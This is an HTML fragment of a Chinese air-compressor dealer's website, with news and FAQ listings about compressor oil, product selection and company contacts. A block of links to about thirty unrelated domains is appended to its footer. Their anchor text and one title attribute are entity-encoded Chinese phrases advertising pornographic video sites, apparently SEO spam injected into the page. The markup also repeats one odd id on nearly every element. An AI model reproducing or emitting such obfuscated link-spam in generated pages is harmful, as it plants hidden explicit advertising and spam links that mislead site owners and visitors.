                                    <div   id="brwh8ubvbl3h"   class="news_div_item_day">09</div>
                                </div>
                                <div   id="brwh8ubvbl3h"   class="news_div_item_content">
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_title"><a class="news_div_item_a" href="dgweb-28475_199799.html" title="為什么要更換空壓機的潤滑油？">為什么要更換空壓機的潤滑油？</a></div>
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_body">為什么要更換空壓機的潤滑油？原因是潤滑油在使用一段時間后，由于本身......</div>
                                </div>
                                <div   id="brwh8ubvbl3h"   class="news_div_item_pic">
                                    <a href="dgweb-28475_199799.html" title="為什么要更換空壓機的潤滑油？">
                                        <img src="images/EE26B9C8-C180711D-BC14A565-891466050.jpg" class="news_div_item_image" title="為什么要更換空壓機的潤滑油？" alt="為什么要更換空壓機的潤滑油？">
                                    </a>
                                </div>
                            </div>
                            
                            <div   id="brwh8ubvbl3h"   class="news_div_item ">
                                <div   id="brwh8ubvbl3h"   class="news_div_item_date">
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_year">2021</div>
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_month">12-</div>
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_day">09</div>
                                </div>
                                <div   id="brwh8ubvbl3h"   class="news_div_item_content">
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_title"><a class="news_div_item_a" href="dgweb-28475_199798.html" title="壽力空壓機節(jié)能減排新舉措">壽力空壓機節(jié)能減排新舉措</a></div>
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_body">壽力空壓機在工作時會產(chǎn)生大量的熱能，特別是潤滑油會產(chǎn)生大量的熱能。......</div>
                                </div>
                                <div   id="brwh8ubvbl3h"   class="news_div_item_pic">
                                    <a href="dgweb-28475_199798.html" title="壽力空壓機節(jié)能減排新舉措">
                                        <img src="images/94A190F8-6012EB38-A2138F79-87032F110.jpg" class="news_div_item_image" title="壽力空壓機節(jié)能減排新舉措" alt="壽力空壓機節(jié)能減排新舉措">
                                    </a>
                                </div>
                            </div>
                            
                            <div   id="brwh8ubvbl3h"   class="news_div_item ">
                                <div   id="brwh8ubvbl3h"   class="news_div_item_date">
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_year">2021</div>
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_month">12-</div>
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_day">09</div>
                                </div>
                                <div   id="brwh8ubvbl3h"   class="news_div_item_content">
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_title"><a class="news_div_item_a" href="dgweb-28475_199796.html" title="日立空壓機代理，空壓機的選型指南">日立空壓機代理，空壓機的選型指南</a></div>
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_body">當用戶準備選購空壓機時，首先要確定用氣端所需要的工作壓力，加上1-......</div>
                                </div>
                                <div   id="brwh8ubvbl3h"   class="news_div_item_pic">
                                    <a href="dgweb-28475_199796.html" title="日立空壓機代理，空壓機的選型指南">
                                        <img src="images/D1BD0826-691AB42F-66700BBD-93062E8F0.jpg" class="news_div_item_image" title="日立空壓機代理，空壓機的選型指南" alt="日立空壓機代理，空壓機的選型指南">
                                    </a>
                                </div>
                            </div>
                            
                            <div   id="brwh8ubvbl3h"   class="news_div_item ">
                                <div   id="brwh8ubvbl3h"   class="news_div_item_date">
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_year">2021</div>
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_month">12-</div>
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_day">09</div>
                                </div>
                                <div   id="brwh8ubvbl3h"   class="news_div_item_content">
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_title"><a class="news_div_item_a" href="dgweb-28475_199795.html" title="康普艾空壓機的性能分析">康普艾空壓機的性能分析</a></div>
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_body">隨著螺桿式空壓機運行的可靠性不斷加強和改進，康普艾空壓機在中等制冷......</div>
                                </div>
                                <div   id="brwh8ubvbl3h"   class="news_div_item_pic">
                                    <a href="dgweb-28475_199795.html" title="康普艾空壓機的性能分析">
                                        <img src="images/0420A8B7-57BA1864-C249FFC4-93B581830.jpg" class="news_div_item_image" title="康普艾空壓機的性能分析" alt="康普艾空壓機的性能分析">
                                    </a>
                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                    
                </div>
            </div>



            <script type="text/javascript">
                // $(function(){
                function tabs(tabTit, on, tabCon) {
                    $(tabTit).children().hover(function() {
                        $(this).addClass(on).siblings().removeClass(on);
                        var index = $(tabTit).children().index(this);
                        $(tabCon).children().eq(index).fadeIn().siblings().fadeOut();
                    });
                };
                tabs(".adv_tit", "active", ".adv_cont");
                tabs(".news_l", "active", ".new_cont");
                // });

            </script>
            <script type="text/javascript">
                $(".news_row2 .news_div_item").eq(0).addClass('on');
                $(".news_row2 .divdgweb_new_div_item").eq(0).addClass('on');
                $(function() {
                    $(".news_row2 .news_div_item").mouseover(function() {
                        $(this).addClass('on').siblings().removeClass('on');
                        var index = $(this).index();
                        number = index;
                    });
                    $(".news_row2 .divdgweb_new_div_item").mouseover(function() {
                        $(this).addClass('on').siblings().removeClass('on');
                        var index = $(this).index();
                        number = index;
                    });
                });

            </script>
            <div   id="brwh8ubvbl3h"   class="wend fadeInRight wow" data-wow-delay="0.3s" varid="news_r">
                
                
                
                <h2> <a href="dgweb-28474.html">常見問題<span>　/ </span></a>
                    　<a href="dgweb-28474.html" class="more"><img src="files/images/20190109152414_1714133145.jpg" alt="常見問題"></a>
                </h2>
                <div   id="brwh8ubvbl3h"   class="coleexx">
                    <div   id="brwh8ubvbl3h"   class="coleexx1">
                        <div   id="brwh8ubvbl3h"   class="divdgweb_new_div">
                            <div   id="brwh8ubvbl3h"   class="divdgweb_new_div">
                                
                                
                                <div   id="brwh8ubvbl3h"   class="divdgweb_new_div_item">
                                    <div   id="brwh8ubvbl3h"   class="divdgweb_new_div_item_date"></div>
                                    <div   id="brwh8ubvbl3h"   class="divdgweb_new_div_item_content">
                                        <div   id="brwh8ubvbl3h"   class="divdgweb_new_div_item_title"><a class="divdgweb_new_div_item_a" href="dgweb-28474_199789.html" title="壽力空壓機分銷商明星產(chǎn)品空壓機油">壽力空壓機分銷商明星產(chǎn)品空壓機油</a></div>
                                        <div   id="brwh8ubvbl3h"   class="divdgweb_new_div_item_body">SULLAYI壽力創(chuàng)建于1965年美國,全球較大的......</div>
                                    </div>
                                </div>
                                
                                <div   id="brwh8ubvbl3h"   class="divdgweb_new_div_item">
                                    <div   id="brwh8ubvbl3h"   class="divdgweb_new_div_item_date"></div>
                                    <div   id="brwh8ubvbl3h"   class="divdgweb_new_div_item_content">
                                        <div   id="brwh8ubvbl3h"   class="divdgweb_new_div_item_title"><a class="divdgweb_new_div_item_a" href="dgweb-28474_199788.html" title="東莞空壓機廠家簡述冰箱噪音源來自哪里">東莞空壓機廠家簡述冰箱噪音源來自哪里</a></div>
                                        <div   id="brwh8ubvbl3h"   class="divdgweb_new_div_item_body">東莞空壓機廠家簡述旋轉式冰箱空壓機機具有體積小，重......</div>
                                    </div>
                                </div>
                                
                                <div   id="brwh8ubvbl3h"   class="divdgweb_new_div_item">
                                    <div   id="brwh8ubvbl3h"   class="divdgweb_new_div_item_date"></div>
                                    <div   id="brwh8ubvbl3h"   class="divdgweb_new_div_item_content">
                                        <div   id="brwh8ubvbl3h"   class="divdgweb_new_div_item_title"><a class="divdgweb_new_div_item_a" href="dgweb-28474_199787.html" title="廣州空壓機帶來的廣大商機">廣州空壓機帶來的廣大商機</a></div>
                                        <div   id="brwh8ubvbl3h"   class="divdgweb_new_div_item_body">廣州空壓機淺談不論是在空壓機行業(yè)還是配件領域，我們......</div>
                                    </div>
                                </div>
                                
                                <div   id="brwh8ubvbl3h"   class="divdgweb_new_div_item">
                                    <div   id="brwh8ubvbl3h"   class="divdgweb_new_div_item_date"></div>
                                    <div   id="brwh8ubvbl3h"   class="divdgweb_new_div_item_content">
                                        <div   id="brwh8ubvbl3h"   class="divdgweb_new_div_item_title"><a class="divdgweb_new_div_item_a" href="dgweb-28474_199786.html" title="介紹東莞空壓機的工作流程，認識熱水機的產(chǎn)生">介紹東莞空壓機的工作流程，認識熱水機的產(chǎn)生</a></div>
                                        <div   id="brwh8ubvbl3h"   class="divdgweb_new_div_item_body">東莞空壓機余熱回收機、空壓機熱水機的定義：空壓機熱......</div>
                                    </div>
                                </div>
                                
                                <div   id="brwh8ubvbl3h"   class="divdgweb_new_div_item">
                                    <div   id="brwh8ubvbl3h"   class="divdgweb_new_div_item_date"></div>
                                    <div   id="brwh8ubvbl3h"   class="divdgweb_new_div_item_content">
                                        <div   id="brwh8ubvbl3h"   class="divdgweb_new_div_item_title"><a class="divdgweb_new_div_item_a" href="dgweb-28474_199785.html" title="博世格空壓機大多數(shù)是飛濺潤滑">博世格空壓機大多數(shù)是飛濺潤滑</a></div>
                                        <div   id="brwh8ubvbl3h"   class="divdgweb_new_div_item_body">博世格空壓機飛濺在氣缸工作表面上的油量不易控制。若......</div>
                                    </div>
                                </div>
                                
                            </div>
                        </div>
                    </div>
                </div>
                
                
            </div>

		<script>
			jQuery(".coleexx").slide({mainCell:".divdgweb_new_div .divdgweb_new_div",autoPlay:true,effect:"topMarquee",vis:3,interTime:50,trigger:"click"});
		</script>
        </div>
        <div   id="brwh8ubvbl3h"   class="clear"></div>
    </div>
</div>
</div>


<div mfid="C1_Share_links" >
<!--友情鏈接 links-->
<div   id="brwh8ubvbl3h"   class="links">
<div   id="brwh8ubvbl3h"   class="linksW">
<div   id="brwh8ubvbl3h"   class="links_l">友情鏈接<br /><span>Links</span></div>
<div   id="brwh8ubvbl3h"   class="links_r"><style type='text/css'>
                    .linkTagcs
                    { 
                    width:936px;
                 height:auto;}
                    .linkTagcs ul
                    {margin:0px;padding:0px;list-style-type:none;}
                    .linkTagcs li
                    {list-style:none;margin:0px;  padding-right:10px;line-height:24px;float:left;}
                    .linkTagcs li a
                    {color:#fff;word-break:break-all;}
                    .linkTagcs li img
                    {border:0px;}
                    </style>
                    <div   id="brwh8ubvbl3h"   class='linkTagcs'>
                    <ul>            
                <a class="line-clamp-1"  target="_blank"></a>
                </ul></div></div>
</div>
</div>

</div>
<div mfid="C1_Share_copyright" >
    
    
    
    <!--底部 footer-->
<div   id="brwh8ubvbl3h"   class="footer">

<div   id="brwh8ubvbl3h"   class="footerW">
<div   id="brwh8ubvbl3h"   class="footer_l">
<div   id="brwh8ubvbl3h"   class="footer_en">about</div>
<div   id="brwh8ubvbl3h"   class="footer_m">關于</div>
<div   id="brwh8ubvbl3h"   class="footer_ld">
<div   id="brwh8ubvbl3h"   class="footer_ld_li"><a href="company.html" >公司簡介</a></div>
<div   id="brwh8ubvbl3h"   class="footer_ld_li"><a href="dgweb-28643.html">工廠實景</a></div>
<div   id="brwh8ubvbl3h"   class="footer_ld_li"><a href="dgweb-28495.html">成功案例</a></div>
<div   id="brwh8ubvbl3h"   class="footer_ld_li"><a href="dgweb-145126.html">展會現(xiàn)場</a></div>
<div   id="brwh8ubvbl3h"   class="footer_ld_li"><a href="dgweb-144566.html" >應用行業(yè)</a></div>
</div>
</div>
<div   id="brwh8ubvbl3h"   class="footer_l">
<div   id="brwh8ubvbl3h"   class="footer_en">products</div>
<div   id="brwh8ubvbl3h"   class="footer_m">產(chǎn)品</div>
<div   id="brwh8ubvbl3h"   class="footer_ld footer_fl">
<div   id="brwh8ubvbl3h"   class="footer_ld_li"><a href="products-294638-0-0.html" >壽力空壓機</a></div>
<div   id="brwh8ubvbl3h"   class="footer_ld_li"><a href="products-294637-0-0.html">空壓機配件</a></div>
    

</div>
</div>
<div   id="brwh8ubvbl3h"   class="footer_l">
<div   id="brwh8ubvbl3h"   class="footer_en">News</div>
<div   id="brwh8ubvbl3h"   class="footer_m">新聞</div>
<div   id="brwh8ubvbl3h"   class="footer_ld">
<div   id="brwh8ubvbl3h"   class="footer_ld_li"><a href="news.html">公司動態(tài)</a></div>
<div   id="brwh8ubvbl3h"   class="footer_ld_li"><a href="dgweb-28475.html">技術支持</a></div>
<div   id="brwh8ubvbl3h"   class="footer_ld_li"><a href="dgweb-28474.html">常見問題</a></div>
</div>
</div>
<div   id="brwh8ubvbl3h"   class="footer_lx">
<div   id="brwh8ubvbl3h"   class="footer_en">Contact </div>
<div   id="brwh8ubvbl3h"   class="footer_m">聯(lián)系</div>
<div   id="brwh8ubvbl3h"   class="footer_lx_d">
地　　址：東莞市高埗鎮(zhèn)洗沙二上坊2區(qū)143-144號<br />
電　　話：0769-81305685<br />
聯(lián) 系 人 ：石先生 / 13556669887<br />
郵　　箱：22592834@qq.com<br />
網(wǎng)　　址：<a href="index.html">www.asp168.cn</a>
</div>
</div>
<div   id="brwh8ubvbl3h"   class="footer_r">
<div   id="brwh8ubvbl3h"   class="footer_ri">
<div   id="brwh8ubvbl3h"   class="footer_ri_r">
<div   id="brwh8ubvbl3h"   class="footer_ri_rm">掃一掃</div>
<div   id="brwh8ubvbl3h"   class="footer_en">Mobile website</div>
<div   id="brwh8ubvbl3h"   class="footer_m">手機網(wǎng)站</div>
</div>
<div   id="brwh8ubvbl3h"   class="footer_ri_d"><img src="files/images/20190109155107_1536516395.png" alt="手機網(wǎng)站" /></div>
</div>
<div   id="brwh8ubvbl3h"   class="footer_ri">
<div   id="brwh8ubvbl3h"   class="footer_ri_r">
<div   id="brwh8ubvbl3h"   class="footer_ri_rm">掃一掃</div>
<div   id="brwh8ubvbl3h"   class="footer_en">No public</div>
<div   id="brwh8ubvbl3h"   class="footer_m">公眾號</div>
</div>
<div   id="brwh8ubvbl3h"   class="footer_ri_d"><img src="files/images/20190220112753_1338157291.jpg" alt="公眾號" /></div>
</div>

</div>
</div>
</div>

<!--版權 copy-->
<div   id="brwh8ubvbl3h"   class="copy">
<div   id="brwh8ubvbl3h"   class="copyW">
廣東風圣機械設備有限公司 版權所有 Copyright 2019  【<a href="sitemap.html" target="_blank">BMAP</a>】 【<a href="sitemap.xml" target="_blank">GMAP</a>】  【<a  target="_blank">百度統(tǒng)計</a>】<br>
<div   id="brwh8ubvbl3h"   class="center">【<a  rel="nofollow" target="_blank">粵ICP備20028874號</a>】【<a  target="_blank" rel="nofollow">網(wǎng)站管理</a>】【<a  target="_blank" rel="nofollow">網(wǎng)一科技</a>】</div>
關鍵詞：東莞空壓機廠家,壽力空壓機分銷商,空壓機廠家,美國壽力空壓機特級代理商,東莞空壓機 
訪問量：<script src="web12859x3/make.php?act=visitSet"></script> <script src="http://s13.cnzz.com/stat.php?id=3731234&amp;web_id=3731234&amp;show=pic" language="JavaScript"></script>


</div>
</div>



<script src="files/scrollReveal.js" ></script>
<script>
if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){
        (function(){
        window.scrollReveal = new scrollReveal({reset: true});
    })();
};
</script>



<style>

/*浮動ＱＱ*/
.my-kefu{position: fixed;right: 0px;top:25%;z-index:9999;}
.my-kefu ul{width: 77px;}
.my-kefu li a{text-decoration: none;}
.my-kefu li{background: #05744a;margin-top: 1px;padding: 9px 0;height: 56px;width: 77px;}
.my-kefu li i{background: url(files/images/20180824111805_2102343226.png) no-repeat;display:block; width: 30px; height: 27px; margin: 0px auto; text-align: center;}
.my-kefu li p{height: 20px; line-height: 20px; overflow: hidden;text-align: center;color: #fff;}
.my-kefu .my-kefu-qq i{background-position: 4px 0;}
.my-kefu .my-kefu-tel i{background-position: 0 -25px;}
.my-kefu .my-kefu-tel1 i{background-position: -35px 4px;}
.my-kefu .my-kefu-tel1:hover{ width:246px; height:145px;}
.my-kefu .my-kefu-tel2 i{background-position: -35px 4px;}
.my-kefu .my-kefu-tel2:hover{ width:246px; height:145px;}
.my-kefu .my-kefu-liuyan i{background-position: 4px -53px;}
.my-kefu .my-kefu-weixin i{background-position: -34px 4px;}
.my-kefu .my-kefu-weibo i{background-position: -30px -22px;}
.my-kefu .my-kefu-ftop{background-color:#036741;}
.my-kefu .my-kefu-ftop i{width:33px;height:35px;background-position: -27px -51px;}
.my-kefu-left{ float: left; width: 77px; height: 47px;position: relative;}
.my-kefu-tel-right{font-size: 20px; color: #fff; float: left; height: 24px; line-height: 24px; padding-left:15px; border-left: 1px solid #fff; padding-top: 10px;}
.my-kefu-tel1-right{font-size: 20px; color: #fff; float: left; height: 24px; line-height: 22px; margin-top: 8px; border:none; margin:0 auto; margin-bottom:5px;}
.my-kefu-tel2-right{font-size: 20px; color: #fff; float: left; height: 24px; line-height: 22px; margin-top: 8px; border:none; margin:0 auto; margin-bottom:5px;}
.my-kefu-right{width: 20px;}
.my-kefu-tel-main{color: #fff; margin-top: 9px; height: 47px; width: 247px;}
.my-kefu-main{width: 97px;position: relative;}
.my-kefu-weixin-pic{position: absolute;left: -130px;top: -24px; display: none;}
.my-kefu-tel2-right img{
    width:130px; height:130px;
}
</style>

<div   id="brwh8ubvbl3h"   class="my-kefu">
<ul id="my-kefu">

<li id="brwh8ubvbl3h"    class="my-kefu-tel">
<div   id="brwh8ubvbl3h"   class="my-kefu-tel-main">
<div   id="brwh8ubvbl3h"   class="my-kefu-left"><i></i>
<p>服務熱線</p>
</div>
<div   id="brwh8ubvbl3h"   class="my-kefu-tel-right">0769-81305685</div>
</div>
</li>
   
<li id="brwh8ubvbl3h"    class="my-kefu-qq">
<div   id="brwh8ubvbl3h"   class="my-kefu-main">
<div   id="brwh8ubvbl3h"   class="my-kefu-left">
<a class="online-contact-btn"  target="_blank"><i></i>
<p>QQ咨詢</p>
</a>
</div>
</div>
</li> 

<li id="brwh8ubvbl3h"    class="my-kefu-tel2">
<div   id="brwh8ubvbl3h"   class="my-kefu-tel-main">
<div   id="brwh8ubvbl3h"   class="my-kefu-left"><i></i>
<p>微信溝通</p>
</div>
<div   id="brwh8ubvbl3h"   class="my-kefu-tel2-right"><img src="files/images/20190110135147_208269473.jpg" alt="微信溝通" /></div>
</div>
</li>

<li id="brwh8ubvbl3h"    class="my-kefu-tel2">
<div   id="brwh8ubvbl3h"   class="my-kefu-tel-main">
<div   id="brwh8ubvbl3h"   class="my-kefu-left"><i></i>
<p>手機網(wǎng)站</p>
</div>
<div   id="brwh8ubvbl3h"   class="my-kefu-tel2-right"><img src="files/images/20190110135226_2025350441.png" alt="手機網(wǎng)站" /></div>
</div>
</li>

<li id="brwh8ubvbl3h"    class="my-kefu-tel2">
<div   id="brwh8ubvbl3h"   class="my-kefu-tel-main">
<div   id="brwh8ubvbl3h"   class="my-kefu-left"><i></i>
<p>微信公眾號</p>
</div>
<div   id="brwh8ubvbl3h"   class="my-kefu-tel2-right"><img src="files/images/20190220112255_961701225.jpg" alt="微信公眾號" /></div>
</div>
</li>

<li id="brwh8ubvbl3h"    class="my-kefu-tel2">
<div   id="brwh8ubvbl3h"   class="my-kefu-tel-main">
<div   id="brwh8ubvbl3h"   class="my-kefu-left"><i></i>
<p>微信小程序</p>
</div>
<div   id="brwh8ubvbl3h"   class="my-kefu-tel2-right"><img src="files/images/20190220140034_171824954.png" alt="微信小程序" /></div>
</div>
</li>
           
<li id="brwh8ubvbl3h"    class="my-kefu-ftop">
<div   id="brwh8ubvbl3h"   class="my-kefu-main">
<div   id="brwh8ubvbl3h"   class="my-kefu-left">
<a href="javascript:;"><i></i>
<p>返回頂部</p>
</a>

</div>
</div>
</li>


</ul>
</div>


<script> 
$(function(){
var time;
var winHeight = $(window.parent).height();
$('.my-kefu').css({'top':(winHeight-$('#my-kefu').height())/2});
$('#my-kefu li').on({
'mouseenter':function(){
var scope = this;
time=setTimeout(function(){
var divDom=$(scope).children('div');
var maxWidth=divDom.width();

$(scope).stop().animate({marginLeft:-maxWidth+77,width:maxWidth},'normal',function(){
var pic=$(scope).find('.my-kefu-weixin-pic');
if(pic.length>0){
pic.show();
}
}); 
},100)
                
},
'mouseleave':function(){
var pic=$(this).find('.my-kefu-weixin-pic');
if(pic.length>0){
pic.hide();
}
clearTimeout(time);
var divDom=$(this).children('div');
$(this).stop().animate({marginLeft:0,width:77},"normal",function(){
});
}
});
//返回頂部
$("#my-kefu").find(".my-kefu-ftop").click(function(){
var scrollTop = document.documentElement.scrollTop || window.pageYOffset || document.body.scrollTop;
if (scrollTop > 0) {
$("html,body").animate({
scrollTop: 0
},"slow");
}
});
});
</script>
</div>
<script>
with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='plugins/pluginLoad.js?v='+parseInt(new Date().getTime()/(1000*60))];
with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='plugins/online/onlineLoad.js?v='+parseInt(new Date().getTime()/(1000*60))];
</script>
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.asp168.cn/" title="&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20122;&#27954;&#22269;&#20135;&#95;&#33394;&#22942;&#27704;&#20037;&#20813;&#36153;&#35270;&#39057;&#95;&#26080;&#30721;&#65;&#86;&#26080;&#30721;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#95;&#28608;&#24773;&#22270;&#29255;&#30005;&#24433;&#23567;&#35828;&#95;&#20813;&#36153;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#95;&#22269;&#20135;&#20027;&#25773;&#25143;&#22806;&#22312;&#32447;&#95;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#19968;&#21306;&#95;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#19968;&#21306;&#23159;&#23159;&#95;&#65;&#86;&#23567;&#35828;&#22312;&#32447;&#95;&#40644;&#29255;&#19968;&#32423;&#19968;&#32423;&#95;&#57;&#49;&#26080;&#36974;&#25377;&#22312;&#32447;&#35266;&#30475;&#95;&#33394;&#20116;&#26376;&#22825;&#32508;&#21512;&#32593;&#95;&#57;&#57;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#95;&#26085;&#38889;&#19987;&#21306;&#20013;&#25991;&#23383;&#24149;&#95;&#26085;&#26412;&#29087;&#22919;&#22823;&#20083;">&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20122;&#27954;&#22269;&#20135;&#95;&#33394;&#22942;&#27704;&#20037;&#20813;&#36153;&#35270;&#39057;&#95;&#26080;&#30721;&#65;&#86;&#26080;&#30721;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#95;&#28608;&#24773;&#22270;&#29255;&#30005;&#24433;&#23567;&#35828;&#95;&#20813;&#36153;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#95;&#22269;&#20135;&#20027;&#25773;&#25143;&#22806;&#22312;&#32447;&#95;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#19968;&#21306;&#95;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#19968;&#21306;&#23159;&#23159;&#95;&#65;&#86;&#23567;&#35828;&#22312;&#32447;&#95;&#40644;&#29255;&#19968;&#32423;&#19968;&#32423;&#95;&#57;&#49;&#26080;&#36974;&#25377;&#22312;&#32447;&#35266;&#30475;&#95;&#33394;&#20116;&#26376;&#22825;&#32508;&#21512;&#32593;&#95;&#57;&#57;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#95;&#26085;&#38889;&#19987;&#21306;&#20013;&#25991;&#23383;&#24149;&#95;&#26085;&#26412;&#29087;&#22919;&#22823;&#20083;</a>

<div class="friend-links">


</div>
</div>

</footer>

<a href="http://igbtcenter.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://js925coq.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x540C;&#x4E8B;</a>|
<a href="http://al2.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qzfxjx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://tex5.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://samna.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;</a>|
<a href="http://tzjiqiren.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://kangdiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x8BF1;&#x60D1;&#x798F;&#x5229;</a>|
<a href="http://jinni99.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://nuipus.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;3a&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://jebs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x81EA;&#x4EA7;&#x62CD;&#x4E45;&#x4E45;</a>|
<a href="http://425m.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x9996;&#x9875;</a>|
<a href="http://doioo.com.cn" target="_blank">&#x56FD;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://adsk.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://kuav.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://jsdygxlsprint.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9152;&#x5E97;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://wzbtl.cn" target="_blank">&#x5077;&#x62CD;&#x7684;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qpxe.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;10</a>|
<a href="http://jiqunwang.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x597D;&#x6DF1;&#x554A;&#x597D;&#x6DA8;&#x597D;&#x786C;&#x89C6;&#x9891;</a>|
<a href="http://wonten.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://attk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;88&#x8272;&#x5077;&#x5077;&#x514D;&#x8D39;</a>|
<a href="http://ylop.cn" target="_blank">&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://tripleprotection.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zzhengtai.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://htrunze.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9C81;&#x4E00;&#x9C81;</a>|
<a href="http://100meng.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://cq360tuiguang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x5927;&#x80A5;&#x5A46;</a>|
<a href="http://jsgsp.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;1000&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boccredit.cn" target="_blank">&#x5927;&#x9999;&#x4F0A;&#x8549;&#x5728;&#x4EBA;&#x7EBF;&#x56FD;&#x4EA7;av</a>|
<a href="http://yangguangmeiju.cn" target="_blank">&#x6FC0;&#x60C5;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
